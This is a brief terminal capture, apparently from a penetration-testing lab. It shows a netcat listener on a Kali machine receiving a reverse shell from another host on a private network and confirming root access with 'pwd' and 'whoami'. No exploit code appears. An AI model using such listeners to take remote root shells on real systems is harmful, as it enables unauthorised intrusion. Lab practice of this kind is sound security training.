 ┌──(root㉿kali)-[~]
└─# nc -lvp 4444
listening on [any] 4444 ...
192.168.159.131: inverse host lookup failed: Unknown host
connect to [192.168.159.129] from (UNKNOWN) [192.168.159.131] 43820
bash: 此 shell 中无任务控制
[root@localhost ~]# pwd
pwd
/root
[root@localhost ~]# whoami
whoami
root
[root@localhost ~]#